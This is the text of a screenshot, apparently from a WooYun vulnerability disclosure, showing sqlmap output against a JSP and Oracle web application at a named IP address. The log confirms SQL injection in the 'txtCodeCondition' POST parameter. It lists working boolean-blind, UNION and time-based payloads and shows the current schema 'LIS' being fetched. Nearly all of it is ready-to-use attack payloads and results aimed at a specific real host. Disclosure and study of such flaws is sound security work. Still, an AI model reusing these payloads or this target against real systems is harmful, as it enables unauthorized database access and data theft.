 管理员: C:\Windows\System32\cmd.exe
POST parameter 'txtCodeCondition' is vulnerable. Do you want to keep testing the
 others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 233 HTTP(s) req
uests:
---
Parameter: txtCodeCondition (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-8941'
 OR (8088=8088)-- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=3280
44

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-5459'
 UNION ALL SELECT NULL,NULL,CHR(113)||CHR(122)||CHR(112)||CHR(98)||CHR(113)||CHR
(68)||CHR(88)||CHR(68)||CHR(75)||CHR(109)||CHR(67)||CHR(114)||CHR(122)||CHR(113)
||CHR(115)||CHR(113)||CHR(106)||CHR(106)||CHR(113)||CHR(113),NULL,NULL FROM DUAL
-- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (comment)
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=328044
' AND 6584=DBMS_PIPE.RECEIVE_MESSAGE(CHR(82)||CHR(69)||CHR(102)||CHR(113),5)--&t
xtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
---
[17:29:04] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:29:04] [INFO] fetching current database
[17:29:05] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'LIS'
[17:29:05] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\180.169.84.55'

[*] shutting down at 17:29:05

D:\Python27>_
www.wooyun.org